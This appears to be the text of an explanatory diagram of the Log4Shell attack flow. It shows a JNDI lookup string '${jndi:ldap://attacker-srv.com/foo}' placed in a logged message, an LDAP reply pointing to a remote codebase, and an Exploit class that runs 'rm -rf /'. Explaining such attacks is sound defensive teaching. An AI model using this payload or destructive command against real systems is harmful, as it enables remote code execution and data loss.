 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
Arbitrary Java code execution -
class Exploit {
static {
Runtime.getRuntime().exec("rm -rf /");
}
}
HTTP Response
Exploit.class